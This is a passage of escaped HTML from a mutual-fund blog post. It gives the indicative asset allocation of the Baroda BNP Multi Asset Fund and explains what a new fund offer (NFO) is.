box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda\nBNP Multi Asset Fund Allocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMaximum\n  %\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEquity and Equity Related instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E65\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E80\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDebt and money market instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EGold ETFs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 4; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E10\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move across\nthe asset classes depending upon prevailing market conditions as long as they\nremain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/06\/advantages-of-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about the Advantages of Mutual Funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp 